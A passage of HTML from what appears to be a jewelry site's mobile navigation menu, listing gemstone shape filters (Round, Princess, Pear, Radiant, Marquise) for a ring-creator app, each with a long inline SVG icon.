19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Round</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Princess"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--princess"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 12V22H12H22V12V2H12H2V12ZM19.8049 2.85366C19.3171 3.14634 17.7805 3.19512 12 3.19512C6.21951 3.19512 4.68293 3.14634 4.19512 2.85366C3.65854 2.53659 4.58537 2.5122 12 2.5122C19.4146 2.5122 20.3415 2.53659 19.8049 2.85366ZM4.87805 4.41463C5.12195 5.12195 5.12195 5.12195 4.41463 4.87805C3.95122 4.70732 3.5122 4.29268 3.19512 3.65854L2.70732 2.70732L3.65854 3.19512C4.29268 3.5122 4.70732 3.95122 4.87805 4.41463ZM20.8049 3.68293C20.4878 4.29268 20.0488 4.73171 19.5854 4.87805C18.878 5.12195 18.878 5.12195 19.122 4.41463C19.3171 3.85366 20.561 2.85366 21.2195 2.73171C21.2439 2.73171 21.0488 3.17073 20.8049 3.68293ZM3.19512 12C3.19512 17.7805 3.14634 19.3171 2.85366 19.8049C2.53659 20.3415 2.5122 19.4146 2.5122 12C2.5122 4.58537 2.53659 3.65854 2.85366 4.19512C3.14634 4.68293 3.19512 6.21951 3.19512 12ZM14 4.09756C12.2927 4.39025 11.7073 4.39025 9.97561 4.09756L7.97561 3.7561H12H16.0244L14 4.09756ZM21.5122 12.0488C21.4878 19.439 21.4634 20.3415 21.1463 19.8049C20.6829 19 20.6098 5.31707 21.0732 4.31707C21.2195 3.97561 21.3902 3.70732 21.439 3.70732C21.4634 3.70732 21.5122 7.46342 21.5122 12.0488ZM8.09756 4.29268C9.09756 4.46342 9.7561 4.68293 9.56098 4.7561C9.14634 4.92683 5.82927 5.43903 5.7561 5.34146C5.73171 5.31707 5.63415 5 5.53659 4.60976C5.34146 3.82927 5.34146 3.82927 8.09756 4.29268ZM18.4634 4.60976C18.3659 5 18.2683 5.31707 18.2439 5.34146C18.1707 5.43903 14.8293 4.90244 14.439 4.7561C14.0976 4.60976 16.7317 4.04878 18.0732 3.97561C18.561 3.95122 18.6098 4.02439 18.4634 4.60976ZM15.122 5.39025C16.6585 5.60976 17.9756 5.95122 18.0732 6.12195C18.1951 6.29268 18.439 7.70732 18.6585 9.26829C19.0488 11.9512 19.0488 12.2927 18.6341 15C18.3902 16.5854 18.0488 17.9756 17.878 18.0732C17.7073 18.1951 16.2927 18.439 14.7317 18.6585C12.0488 19.0488 11.7073 19.0488 9.02439 18.6341C7.43902 18.3902 6.07317 18.122 5.97561 18.0244C5.87805 17.9268 5.60976 16.561 5.36585 14.9756C4.95122 12.2927 4.95122 11.9512 5.34146 9.26829C5.56098 7.70732 5.82927 6.29268 5.92683 6.12195C6.09756 5.85366 10.4878 5 11.878 4.97561C12.1463 4.95122 13.6098 5.14634 15.122 5.39025ZM5.34146 5.7561C5.43902 5.82927 4.92683 9.14634 4.7561 9.56098C4.68293 9.7561 4.46341 9.09756 4.29268 8.09756C3.82927 5.34146 3.82927 5.34146 4.60976 5.53659C5 5.63415 5.31707 5.73171 5.34146 5.7561ZM20.0244 5.82927C19.9756 6.95122 19.4146 9.90244 19.2683 9.68293C19.1951 9.53659 19.0732 8.87805 18.9756 8.21951C18.878 7.53659 18.7561 6.70732 18.6829 6.34146C18.5854 5.85366 18.6585 5.68293 19 5.58537C19.8537 5.36585 20.0488 5.41463 20.0244 5.82927ZM4.09756 14L3.7561 16.0244V12V7.97561L4.09756 9.97561C4.39024 11.7073 4.39024 12.2927 4.09756 14ZM20.2683 12.0488L20.2439 16.0244L19.9024 14.1951C19.6585 12.7561 19.6341 11.9268 19.8537 10.2195C20.0244 9.04878 20.1707 8.09756 20.2195 8.09756C20.2683 8.09756 20.2927 9.87805 20.2683 12.0488ZM5.04878 15.8293C5.12195 16.6098 5.26829 17.4878 5.34146 17.7561C5.41463 18.1707 5.31707 18.3171 4.80488 18.439C4.43902 18.5366 4.09756 18.561 4.02439 18.5122C3.85366 18.3415 4.5122 14.2195 4.70732 14.3171C4.80488 14.3902 4.95122 15.0732 5.04878 15.8293ZM20.0244 18.1951C20.0488 18.561 19.9268 18.6098 19.3902 18.4634C19 18.3659 18.6829 18.2683 18.6585 18.2439C18.561 18.1707 19.0732 14.8537 19.2439 14.439C19.3659 14.122 19.9756 17.0244 20.0244 18.1951ZM8.17073 18.9512C8.92683 19.0488 9.60976 19.1951 9.68293 19.2927C9.78049 19.4878 5.65854 20.1463 5.4878 19.9756C5.43902 19.9024 5.46341 19.561 5.56098 19.1951C5.68293 18.6829 5.82927 18.5854 6.2439 18.6585C6.5122 18.7317 7.39024 18.878 8.17073 18.9512ZM18.439 19.2195C18.5366 19.5854 18.561 19.9024 18.5122 19.9756C18.439 20.0244 17.439 19.9512 16.2927 19.7805C15.1463 19.6098 14.2439 19.4146 14.3415 19.3415C14.439 19.2195 16.9756 18.7317 18 18.6098C18.1707 18.6098 18.3659 18.878 18.439 19.2195ZM4.87805 19.561C4.70732 20.0488 4.29268 20.4878 3.65854 20.8049L2.70732 21.2927L3.19512 20.3171C3.5122 19.7317 3.95122 19.2683 4.36585 19.122C4.7561 18.9756 5.07317 18.8537 5.09756 18.8537C5.12195 18.8293 5.02439 19.1707 4.87805 19.561ZM20.8049 20.3415L21.2927 21.2927L20.3415 20.8049C19.7073 20.4878 19.2927 20.0488 19.122 19.5854C18.878 18.878 18.878 18.878 19.5854 19.122C20.0488 19.2927 20.4878 19.7073 20.8049 20.3415ZM14.1951 19.9268L16.0244 20.2439H12C8.02439 20.2439 8 20.2195 9.68293 19.9268C11.878 19.5366 12.0244 19.5366 14.1951 19.9268ZM19.8049 21.1463C20.3415 21.4634 19.4146 21.4878 12 21.4878C4.58537 21.4878 3.65854 21.4634 4.19512 21.1463C5.09756 20.6341 18.9024 20.6341 19.8049 21.1463Z" fill="#151515"/>
</svg>

</span>
<span>Princess</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Pear"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pear"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.3298 2.78392C8.71673 4.85427 6.88758 8.45226 6.26447 12.8342C5.62125 17.196 6.72678 20.0101 9.64135 21.4372C10.6263 21.9196 11.0283 22 12.4956 22C13.963 22 14.365 21.9196 15.3499 21.4372C17.4806 20.392 18.7268 18.4623 18.8876 15.9296C19.1288 12.1709 17.6012 7.18593 15.37 4.45226C14.6464 3.56784 12.7971 2 12.4956 2C12.3951 2 11.8926 2.36181 11.3298 2.78392ZM11.772 4.11055C11.5911 4.77387 11.3901 5.39699 11.2896 5.47739C11.2092 5.57789 10.9278 5.35678 10.6665 4.99497L10.2042 4.35176L11.0886 3.56784C11.5509 3.14573 11.973 2.82412 12.0132 2.86432C12.0534 2.88442 11.9328 3.46734 11.772 4.11055ZM14.3851 3.96985C14.7469 4.37186 14.7469 4.41206 14.3047 5.01508C14.0635 5.33668 13.8022 5.57789 13.7017 5.51759C13.6213 5.47739 13.4403 4.99497 13.3197 4.47236C13.179 3.92965 13.0383 3.32663 12.9579 3.12563C12.8574 2.76382 12.8775 2.76382 13.4202 3.14573C13.7419 3.38693 14.164 3.74874 14.3851 3.96985ZM12.9981 4.83417C13.3398 6.24121 13.3398 6.26131 12.9177 6.68342L12.4956 7.10553L12.0735 6.68342C11.6514 6.26131 11.6514 6.24121 11.9931 4.83417C12.174 4.05025 12.4152 3.40704 12.4956 3.40704C12.576 3.40704 12.8172 4.05025 12.9981 4.83417ZM10.5459 5.53769L11.1087 6.1608L9.68155 6.78392C8.33482 7.36683 8.27452 7.38694 8.49562 6.96482C8.81723 6.36181 9.92276 4.77387 9.94286 4.85427C9.96296 4.89447 10.2444 5.19598 10.5459 5.53769ZM16.2946 6.64322L16.7368 7.40703L15.3298 6.78392L13.9027 6.1608L14.4655 5.51759L15.0082 4.85427L15.4303 5.35678C15.6715 5.63819 16.0534 6.22111 16.2946 6.64322ZM10.6062 8.37186C10.2645 9.55779 9.90266 10.3015 9.25944 11.1256L8.37502 12.2714L8.25442 11.005C8.17402 10.3015 8.11371 9.33668 8.09361 8.83417L8.07351 7.92965L9.54085 7.28643C10.3248 6.94472 11.0082 6.66332 11.0283 6.68342C11.0484 6.72362 10.8675 7.46734 10.6062 8.37186ZM16.0534 7.56784C16.8976 7.90955 16.9177 7.94975 16.8976 8.83417C16.8775 9.33668 16.8172 10.3015 16.7368 11.005L16.6162 12.2714L15.7318 11.1256C15.1288 10.3618 14.7268 9.55779 14.4856 8.67337C14.2846 7.96985 14.0635 7.20603 14.0032 7.00502C13.8826 6.62312 13.9027 6.62312 14.5459 6.90452C14.9077 7.06533 15.5911 7.34673 16.0534 7.56784ZM12.0936 7.46734C12.0936 7.72864 11.0484 9.07538 10.9479 8.95477C10.8675 8.87437 10.9881 8.39196 11.4102 7.04523C11.4705 6.82412 11.5509 6.82412 11.7921 7.02513C11.9529 7.16583 12.0936 7.36683 12.0936 7.46734ZM13.8826 7.98995C14.0233 8.47236 14.0836 8.91457 14.0434 8.95477C13.9429 9.07538 12.8976 7.72864 12.8976 7.48744C12.8976 7.20603 13.3599 6.80402 13.5007 6.96482C13.5811 7.06533 13.7419 7.52764 13.8826 7.98995ZM13.2996 8.87437C13.7017 9.35678 14.1238 9.8794 14.2645 10.0603C14.4052 10.2613 14.8273 11.5075 15.1891 12.8543L15.8725 15.3266L15.37 16.7739L14.8876 18.2211L13.7017 18.7437L12.4956 19.2663L11.2896 18.7437L10.1037 18.2211L9.62125 16.7739L9.11874 15.3266L9.80216 12.8543C10.164 11.5075 10.5861 10.2613 10.7268 10.0603C11.6112 8.93467 12.3951 8.03015 12.4956 8.03015C12.5559 8.03015 12.9177 8.41206 13.2996 8.87437ZM7.83231 11.0653L7.77201 12.2111L7.30969 11.8492L6.84738 11.4673L7.18909 10.2211C7.4906 9.13568 7.571 9.03518 7.7117 9.45729C7.81221 9.69849 7.87251 10.4422 7.83231 11.0653ZM17.6816 11.8291L17.2192 12.2111L17.1589 11.2864C17.1187 10.7638 17.1589 10.0201 17.2393 9.63819L17.38 8.93467L17.762 10.201L18.164 11.4472L17.6816 11.8291ZM9.42025 12.7538C9.19914 13.5779 8.95794 14.2613 8.87753 14.2613C8.79713 14.2613 8.65643 13.9397 8.59613 13.5578C8.47552 12.9548 8.55593 12.7136 9.07854 12.0503C9.44035 11.608 9.74186 11.2462 9.76196 11.2462C9.80216 11.2462 9.64135 11.9296 9.42025 12.7538ZM15.9127 12.0503C16.4353 12.7136 16.5157 12.9548 16.3951 13.5578C16.3348 13.9397 16.1941 14.2613 16.1137 14.2613C16.0333 14.2613 15.7921 13.5779 15.571 12.7538C15.3499 11.9296 15.1891 11.2462 15.2293 11.2462C15.2494 11.2462 15.5509 11.608 15.9127 12.0503ZM7.3901 12.4322L7.87251 12.8141L7.14889 13.6784L6.40517 14.5628L6.52577 13.5779C6.60618 13.0352 6.66648 12.4724 6.66648 12.3317C6.66648 11.9497 6.80718 11.9698 7.3901 12.4322ZM18.3248 12.3317C18.3248 12.4724 18.3851 13.0352 18.4655 13.5779L18.5861 14.5628L17.8625 13.6985L17.1187 12.8141L17.5811 12.4322C18.1037 11.99 18.3248 11.9497 18.3248 12.3317ZM8.43532 14.4824C8.63633 15.3668 8.63633 15.608 8.31472 16.3317L7.95291 17.1357L7.22929 16.1307L6.50567 15.1256L7.20919 14.3015C7.5911 13.8392 7.97301 13.4573 8.05341 13.4573C8.13382 13.4573 8.31472 13.9196 8.43532 14.4824ZM17.7821 14.3015L18.4856 15.1256L17.762 16.1307L17.0383 17.1357L16.6765 16.3317C16.3549 15.608 16.3549 15.3668 16.5559 14.4824C16.6765 13.9196 16.8574 13.4573 16.9378 13.4573C17.0182 13.4573 17.4001 13.8392 17.7821 14.3015ZM7.3499 17.8191C6.88758 18.1608 6.74688 17.9196 6.54588 16.6533L6.40517 15.7688L7.06849 16.6533C7.6916 17.4975 7.7117 17.5578 7.3499 17.8191ZM18.3248 17.2563C18.1238 18 18.0635 18.0603 17.7017 17.8593C17.2393 17.6181 17.2393 17.6382 17.9228 16.6332C18.5057 15.7688 18.6665 16.0302 18.3248 17.2563ZM9.29964 17.1558L9.62125 18.0402L9.03834 17.8392C8.45542 17.6382 8.39512 17.4774 8.59613 16.7136C8.77703 16.0704 8.93784 16.1709 9.29964 17.1558ZM16.3951 16.7136C16.5961 17.4774 16.5358 17.6382 15.9529 17.8392L15.37 18.0402L15.6916 17.1558C16.0534 16.1709 16.2142 16.0704 16.3951 16.7136ZM8.07351 19.1859V19.7889L7.6715 19.2864C7.20919 18.7035 7.16899 18.3417 7.5308 18.2211C7.87251 18.1005 8.07351 18.4623 8.07351 19.1859ZM9.19914 18.3216C9.64135 18.4824 9.96296 18.804 10.2645 19.4271L10.6866 20.2915H9.58105H8.47552V19.6281C8.47552 19.2864 8.41522 18.7839 8.35492 18.5226C8.21422 18.0201 8.29462 18 9.19914 18.3216ZM16.6363 18.5226C16.576 18.7839 16.5157 19.2864 16.5157 19.6281V20.2915H15.4102H14.3047L14.7268 19.407C14.9881 18.8844 15.37 18.4623 15.6916 18.3417C16.5559 17.9799 16.777 18.0402 16.6363 18.5226ZM17.7218 18.5628C17.7218 18.6834 17.5409 19.005 17.3197 19.2864L16.9177 19.7889V19.2462C16.9177 18.9648 16.978 18.5829 17.0383 18.402C17.1589 18.0804 17.7218 18.1809 17.7218 18.5628ZM11.7318 19.407C11.8926 19.5075 11.3499 20.0704 11.0685 20.0905C10.968 20.0905 10.4856 19.1859 10.4856 18.9849C10.4856 18.8844 11.4102 19.206 11.7318 19.407ZM14.2846 19.5678C14.0032 20.1709 13.9429 20.191 13.4202 19.7889C13.0584 19.5075 13.0584 19.4874 13.7218 19.206C14.1037 19.0452 14.4253 18.9447 14.4655 18.9849C14.4856 19.005 14.4052 19.2663 14.2846 19.5678ZM13.2192 20.1709C13.6012 20.4724 13.5811 20.4925 13.0584 21.0352L12.4956 21.598L11.9529 21.0352C11.4102 20.4925 11.3901 20.4724 11.772 20.1709C11.9931 20.0302 12.3147 19.8894 12.4956 19.8894C12.6765 19.8894 12.9981 20.0302 13.2192 20.1709ZM10.6866 20.8744C10.6866 21.2563 10.2846 21.3166 9.74186 21.0151L9.17904 20.7136L9.94286 20.6935C10.3449 20.6935 10.6866 20.7739 10.6866 20.8744ZM15.2494 21.0151C14.7067 21.3166 14.3047 21.2563 14.3047 20.8744C14.3047 20.7739 14.6464 20.6935 15.0685 20.6935L15.8122 20.7136L15.2494 21.0151ZM11.5911 21.2965C11.8725 21.598 11.8926 21.6985 11.6715 21.6985C11.2293 21.6985 10.8273 21.3568 10.968 21.1156C11.1489 20.8342 11.169 20.8342 11.5911 21.2965ZM13.9027 21.4975C13.7419 21.598 13.4805 21.6985 13.3197 21.6985C13.0986 21.6985 13.1187 21.598 13.4001 21.2965C13.6615 20.995 13.8424 20.9548 13.9831 21.0955C14.1439 21.2563 14.1037 21.3769 13.9027 21.4975Z" fill="#151515"/>
</svg>

</span>
<span>Pear</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Radiant"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--radiant"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.26829 3.29268L2 4.58537V12.0244V19.4634L3.29268 20.7317L4.58537 22H12.0244H19.4634L20.7317 20.7073L22 19.4146V11.9756V4.53659L20.7073 3.26829L19.4146 2H11.9756H4.53659L3.26829 3.29268ZM18.0488 3.26829L17.4146 4.07317H12H6.58537L5.97561 3.26829L5.34146 2.48781H12H18.6585L18.0488 3.26829ZM5.4878 3.56098L6.12195 4.36585L5.21951 5.2439L4.31707 6.12195L3.46341 5.41463L2.60976 4.70732L3.58537 3.73171C4.09756 3.17073 4.60976 2.73171 4.70732 2.73171C4.80488 2.73171 5.14634 3.09756 5.4878 3.56098ZM20.4146 3.73171L21.3902 4.70732L20.5366 5.41463L19.6829 6.12195L18.7805 5.2439L17.878 4.36585L18.5122 3.56098C18.8537 3.09756 19.1951 2.73171 19.2927 2.73171C19.3902 2.73171 19.9024 3.17073 20.4146 3.73171ZM10.6829 6.07317C10.561 6.19512 7.29268 6.63415 7.19512 6.53659C7.12195 6.48781 7 6.04878 6.90244 5.58537L6.70732 4.7561L8.70732 5.39025C9.82927 5.73171 10.7073 6.04878 10.6829 6.07317ZM13.7805 5.34146L12 5.95122L10.2439 5.34146L8.46341 4.73171H12H15.5366L13.7805 5.34146ZM17.2683 4.97561C17.1951 5.14634 17.0976 5.60976 17 6C16.878 6.60976 16.7805 6.68293 16.0732 6.56098C15.6341 6.48781 14.8049 6.34146 14.2195 6.2439L13.1463 6.09756L15.1951 5.41463C16.3171 5.02439 17.2683 4.73171 17.2927 4.70732C17.3171 4.68293 17.3171 4.82927 17.2683 4.97561ZM6.56098 6.53659C6.53659 6.56098 6.14634 6.5122 5.70732 6.46342L4.90244 6.34146L5.58537 5.60976L6.26829 4.90244L6.43902 5.70732C6.5122 6.14634 6.58537 6.5122 6.56098 6.53659ZM18.2927 6.43902C17.8537 6.5122 17.4878 6.58537 17.4634 6.56098C17.439 6.53659 17.4878 6.14634 17.5366 5.70732L17.6585 4.90244L18.3902 5.58537L19.0976 6.26829L18.2927 6.43902ZM4.07317 12V17.4146L3.26829 18.0488L2.4878 18.6585V12V5.34146L3.29268 5.95122L4.07317 6.58537V12ZM21.5122 12.0244V18.6585L20.7317 18.0488L19.9268 17.4146L19.8537 12.0976L19.7805 6.7561L20.5854 6.07317C21.0244 5.70732 21.4146 5.41463 21.439 5.41463C21.4878 5.41463 21.5122 8.39024 21.5122 12.0244ZM14.2439 6.7561C15.6098 6.97561 16.7805 7.17073 16.8293 7.21951C16.878 7.26829 17.0488 8.36585 17.2439 9.68293C17.5122 11.7073 17.5122 12.3902 17.2195 14.3902C17.0244 15.6829 16.8293 16.7561 16.8049 16.8049C16.7561 16.8293 15.6585 17.0244 14.3659 17.2195C12.2927 17.5366 11.7073 17.5366 9.63415 17.2195C8.34146 17.0244 7.2439 16.8293 7.19512 16.8049C7.17073 16.7561 6.97561 15.6585 6.78049 14.3659C6.46341 12.2927 6.46341 11.7073 6.78049 9.63415C6.97561 8.34146 7.17073 7.2439 7.21951 7.19512C7.2439 7.14634 8.26829 6.97561 9.46341 6.78049C10.6585 6.60976 11.6585 6.43902 11.7073 6.41463C11.7317 6.41463 12.878 6.56098 14.2439 6.7561ZM6.53659 7.19512C6.63415 7.29268 6.19512 10.561 6.07317 10.6829C6.04878 10.7073 5.73171 9.82927 5.39024 8.70732L4.7561 6.70732L5.58537 6.90244C6.04878 7 6.4878 7.12195 6.53659 7.19512ZM18.6098 8.68293C18.2683 9.80488 17.9512 10.7073 17.9268 10.6829C17.8049 10.561 17.3659 7.29268 17.4634 7.19512C17.5366 7.12195 17.9512 6.97561 18.3902 6.87805C18.8293 6.78049 19.2195 6.68293 19.2195 6.65854C19.2439 6.63415 18.9756 7.56098 18.6098 8.68293ZM5.34146 13.7561L4.73171 15.5366V12V8.46342L5.34146 10.2195L5.95122 12L5.34146 13.7561ZM19.2927 12.0488V15.5366L18.6829 13.8293L18.0732 12.122L18.6098 10.3415C18.9024 9.39024 19.1951 8.58537 19.2439 8.58537C19.2927 8.58537 19.3171 10.1463 19.2927 12.0488ZM6.39024 15.0244C6.53659 15.9512 6.60976 16.7561 6.53659 16.8049C6.4878 16.878 6.04878 17 5.58537 17.0976L4.7561 17.2927L5.39024 15.2927C5.73171 14.1707 6.04878 13.2927 6.07317 13.3171C6.09756 13.3415 6.2439 14.0976 6.39024 15.0244ZM18.7073 15.6585C19.0732 16.7073 19.1707 17.2927 19 17.2439C18.8293 17.1951 18.3902 17.0976 18 17C17.3902 16.878 17.3171 16.7805 17.439 16.0732C17.5122 15.6341 17.6585 14.8049 17.7561 14.1951C17.8537 13.5854 17.9756 13.2927 18.0488 13.5366C18.0976 13.8049 18.3902 14.7561 18.7073 15.6585ZM6.53659 17.7561C6.46341 17.9756 6.39024 18.3659 6.39024 18.6585C6.39024 19.122 6.34146 19.122 5.63415 18.439L4.90244 17.7317L5.58537 17.5854C6.65854 17.3415 6.70732 17.3415 6.53659 17.7561ZM10.1951 17.8293C10.5854 17.9268 10.1951 18.1463 8.70732 18.6098C7.53659 18.9756 6.70732 19.122 6.7561 18.9756C6.80488 18.8293 6.90244 18.3902 6.97561 18.0244C7.12195 17.3659 7.17073 17.3659 8.41463 17.5122C9.09756 17.6098 9.92683 17.7561 10.1951 17.8293ZM17.0244 18.0244C17.0976 18.4146 17.1951 18.8293 17.2439 18.9756C17.2927 19.122 16.4634 18.9756 15.2927 18.6098C14.1707 18.2683 13.2927 17.9512 13.3171 17.9268C13.3902 17.8537 15.8537 17.439 16.439 17.3902C16.7317 17.3659 16.9268 17.6098 17.0244 18.0244ZM18.6585 17.6098C19.122 17.6098 19.122 17.6585 18.4634 18.3415C18.0732 18.7317 17.7561 19.0488 17.7317 19C17.7073 18.9756 17.6098 18.5854 17.5122 18.122C17.3902 17.4634 17.439 17.3415 17.7561 17.4634C17.9756 17.5366 18.3659 17.6098 18.6585 17.6098ZM5.4878 20.439C5.14634 20.9024 4.80488 21.2683 4.70732 21.2683C4.60976 21.2683 4.09756 20.8293 3.58537 20.2683L2.60976 19.2927L3.46341 18.5854L4.31707 17.878L5.21951 18.7561L6.12195 19.6341L5.4878 20.439ZM21.2683 19.2927C21.2683 19.3902 20.8293 19.9024 20.2683 20.4146L19.2927 21.3902L18.5854 20.5366L17.878 19.6829L18.7561 18.7805L19.6341 17.878L20.439 18.5122C20.9024 18.8537 21.2683 19.1951 21.2683 19.2927ZM13.8537 18.6829L15.5366 19.2927L12 19.2683H8.46341L10.0488 18.7073C10.9268 18.3902 11.7561 18.122 11.9024 18.122C12.0244 18.0976 12.9024 18.3659 13.8537 18.6829ZM18.0488 20.7317L18.6585 21.5122H12C5.70732 21.5122 5.36585 21.4878 5.68293 21.0732C6.73171 19.7073 6.29268 19.7805 12.0732 19.8537L17.4146 19.9268L18.0488 20.7317Z" fill="#151515"/>
</svg>

</span>
<span>Radiant</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Marquise"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--marquise"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7026 0.743999C9.74263 1.584 8.25463 3.864 7.48663 5.688C5.83063 9.6 5.83063 14.4 7.48663 18.312C8.71063 21.192 10.9186 24 11.9986 24C13.5586 24 16.4866 19.44 17.3986 15.552C18.0946 12.552 17.7586 8.616 16.5106 5.688C15.2866 2.808 13.0786 0 11.9986 0C11.7346 0 11.1586 0.336 10.7026 0.743999ZM11.0386 1.92C10.7746 2.592 10.5586 3.192 10.5586 3.288C10.5586 3.36 10.3906 3.288 10.1986 3.12C10.0066 2.952 9.83863 2.736 9.83863 2.616C9.83863 2.424 11.2546 0.719999 11.4226 0.719999C11.4706 0.719999 11.3026 1.272 11.0386 1.92ZM13.9666 2.232C14.1106 2.544 14.1106 2.784 13.8946 3.024C13.5826 3.408 13.4866 3.24 12.6706 1.2L12.4546 0.6L13.0786 1.2C13.4386 1.536 13.8226 1.992 13.9666 2.232ZM12.6706 2.448L13.1506 3.72L12.5746 4.32L11.9986 4.92L11.4226 4.32L10.8466 3.72L11.3266 2.448C11.6146 1.776 11.9026 1.2 11.9986 1.2C12.0946 1.2 12.3826 1.776 12.6706 2.448ZM9.67063 4.032C9.43063 4.2 9.02263 4.464 8.75863 4.608C8.32663 4.848 8.30263 4.848 8.66263 4.296C8.87863 3.984 9.11863 3.576 9.21463 3.408C9.35863 3.168 9.47863 3.168 9.76663 3.384C10.0786 3.648 10.0786 3.744 9.67063 4.032ZM15.4066 4.44C15.6466 4.872 15.6466 4.896 15.0946 4.536C14.7826 4.32 14.3746 4.08 14.2066 3.984C13.9666 3.84 13.9666 3.72 14.1826 3.432C14.4466 3.12 14.5426 3.12 14.8306 3.528C14.9986 3.768 15.2626 4.176 15.4066 4.44ZM11.5186 5.304C11.5186 5.4 11.2306 5.808 10.8946 6.168L10.2706 6.84L10.4146 6.024C10.4866 5.592 10.5586 4.992 10.5586 4.728C10.5586 4.272 10.5826 4.248 11.0386 4.68C11.3026 4.92 11.5186 5.208 11.5186 5.304ZM13.5586 5.616C13.7026 6.72 13.6786 6.792 13.3186 6.48C12.5746 5.856 12.4066 5.28 12.8626 4.776C13.0786 4.536 13.2946 4.344 13.3186 4.368C13.3426 4.416 13.4626 4.968 13.5586 5.616ZM10.0786 4.872C10.0786 5.064 9.95863 5.808 9.81463 6.576C9.59863 7.608 9.38263 8.04 8.85463 8.4L8.20663 8.88L8.11063 7.32C8.03863 5.76 8.03863 5.736 8.87863 5.16C9.86263 4.488 10.0786 4.44 10.0786 4.872ZM15.0706 5.16L15.9586 5.736L15.8866 7.32L15.7906 8.88L15.1426 8.4C14.6146 8.04 14.3986 7.608 14.1826 6.576C13.8946 5.064 13.8466 4.56 14.0386 4.56C14.1106 4.56 14.5666 4.824 15.0706 5.16ZM13.0546 7.008C13.7986 7.968 14.1106 8.664 14.4226 10.128C14.8066 11.88 14.8066 12.12 14.4226 13.872C14.1106 15.336 13.7986 16.032 13.0546 16.992C12.5506 17.664 12.0706 18.216 11.9986 18.216C11.9266 18.216 11.4466 17.664 10.9426 16.992C10.1986 16.032 9.88663 15.336 9.57463 13.872C9.19063 12.12 9.19063 11.88 9.57463 10.128C9.88663 8.664 10.1986 7.968 10.9426 7.008C11.4466 6.336 11.9266 5.784 11.9986 5.784C12.0706 5.784 12.5506 6.336 13.0546 7.008ZM7.75063 8.088C7.84663 8.856 7.79863 9.12 7.55863 9.12C7.03063 9.12 6.95863 8.784 7.24663 7.848C7.39063 7.368 7.53463 6.984 7.55863 7.032C7.58263 7.056 7.67863 7.536 7.75063 8.088ZM16.8946 8.904C16.6546 9.288 16.0066 9.144 16.1746 8.736C16.2466 8.52 16.3186 8.016 16.3426 7.608V6.84L16.7026 7.776C16.8706 8.28 16.9666 8.784 16.8946 8.904ZM9.26263 9.264C9.19063 9.48 9.11863 9.84 9.11863 10.104C9.11863 10.344 9.02263 10.56 8.90263 10.56C8.56663 10.56 8.39863 9.528 8.68663 9.192C9.04663 8.76 9.43063 8.808 9.26263 9.264ZM15.3106 9.192C15.5986 9.528 15.4306 10.56 15.0946 10.56C14.9746 10.56 14.8786 10.344 14.8786 10.104C14.8786 9.84 14.8066 9.48 14.7346 9.264C14.5666 8.808 14.9506 8.76 15.3106 9.192ZM7.27063 10.104C6.95863 10.632 6.81463 10.728 6.76663 10.44C6.64663 9.864 6.88663 9.36 7.31863 9.36C7.65463 9.36 7.65463 9.456 7.27063 10.104ZM17.1826 9.696C17.2546 9.888 17.2786 10.224 17.2306 10.44C17.1826 10.728 17.0386 10.632 16.7266 10.104C16.3426 9.456 16.3426 9.36 16.6786 9.36C16.8706 9.36 17.1106 9.504 17.1826 9.696ZM8.35063 13.008L7.99063 14.04L7.31863 13.008L6.64663 12L7.31863 10.992L7.99063 9.96L8.35063 10.992C8.63863 11.856 8.63863 12.144 8.35063 13.008ZM16.7026 11.04L17.3506 12L16.6786 13.008L16.0066 14.016L15.6706 13.08C15.4066 12.312 15.3826 11.928 15.6226 11.088C15.7666 10.536 15.9346 10.08 15.9826 10.08C16.0306 10.08 16.3666 10.512 16.7026 11.04ZM7.55863 14.592C7.27063 14.88 6.71863 14.328 6.71863 13.752V13.08L7.19863 13.8C7.43863 14.184 7.60663 14.544 7.55863 14.592ZM17.1826 14.304C17.1106 14.496 16.8706 14.64 16.6786 14.64C16.3426 14.64 16.3426 14.544 16.7266 13.896C17.0386 13.368 17.1826 13.272 17.2306 13.56C17.2786 13.776 17.2546 14.112 17.1826 14.304ZM9.19063 14.208C9.33463 15.168 9.21463 15.336 8.75863 14.856C8.54263 14.664 8.47063 14.304 8.54263 13.968C8.75863 13.2 9.04663 13.32 9.19063 14.208ZM15.4546 13.968C15.5266 14.304 15.4546 14.664 15.2386 14.856C14.7826 15.336 14.6626 15.168 14.8066 14.208C14.9506 13.32 15.2386 13.2 15.4546 13.968ZM7.82263 15.264C7.75063 15.48 7.67863 15.984 7.65463 16.392V17.16L7.29463 16.224C6.93463 15.24 7.00663 14.88 7.60663 14.88C7.84663 14.88 7.91863 15.024 7.82263 15.264ZM16.8946 15.096C16.9666 15.216 16.8706 15.72 16.7026 16.224L16.3426 